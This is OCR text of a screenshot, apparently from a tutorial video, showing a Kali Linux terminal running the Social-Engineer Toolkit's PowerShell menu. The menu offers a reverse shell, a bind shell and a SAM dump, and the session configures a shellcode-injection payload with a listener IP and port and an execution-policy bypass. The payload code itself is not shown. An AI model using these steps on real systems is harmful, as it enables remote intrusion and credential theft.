 Kali Linux 32bit - VMware Workstation
File Edit View VM Tabs Help
Home Kali Linux 32bit Windows 7 Windows XP Professional SP3 Windows XP Home Edition
Applications Places Tue Dec 15, 1:11 PM root
root@kali: ~
File Edit View Search Terminal Help
ful landscape for deploying payloads and performing functions that do not get
triggered by preventative technologies.
1) Powershell Alphanumeric Shellcode Injector
2) Powershell Reverse Shell
3) Powershell Bind Shell
4) Powershell Dump SAM Database
99) Return to Main Menu
set:powershell>1
set> IP address for the payload listener: 192.168.0.104
set:powershell> Enter the port for the reverse [443]:443
[*] Prepping the payload for delivery and injecting alphanumeric shellcode...
[*] Generating x86-based powershell injection code...
[*] Finished generating powershell injection bypass.
[*] Encoded to bypass execution restriction policy...
[*] If you want the powershell commands and attack, they are exported to /root/.
set/reports/powershell/
set> Do you want to start the listener now [yes/no]: : n
[*] Powershell files can be found under /root/.set/reports/powershell/
Press <return> to continue
KALI LINUX
root@kali: ~
To return to your computer, press Ctrl+Alt.
ENG 3:11 PM